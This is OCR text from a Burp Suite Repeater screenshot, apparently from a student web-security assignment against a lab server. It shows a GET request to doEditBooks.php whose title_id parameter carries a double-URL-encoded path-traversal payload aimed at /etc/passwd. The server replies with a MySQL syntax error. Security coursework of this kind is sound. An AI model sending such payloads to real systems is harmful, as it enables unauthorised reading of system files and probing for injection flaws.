 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Web Server (ESE Assignment)
E:\things (press enter)\Poly notes(RP)\class materials\Y2 2020-2021 sem 2 (done)\C200 Special
Project\C200 VM backup\C200 FINAL\C200 Web Server Project\c374p03u14x86.vmx
Target: http://192.168.1.3
Request
Pretty Raw \n Actions
1 GET /doEditBooks.php?title_id=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%
25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%34 HTTP/1.1
2 Host: 192.168.1.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.3/EditBooks.php
8 Connection: close
9 Cookie: PHPSESSID=52cvg3idqttn5ooo5qmbdas1a4
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 0
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jul 2021 07:35:40 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 194
10 Connection: close
11 Content-Type: text/html
12
13 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (10)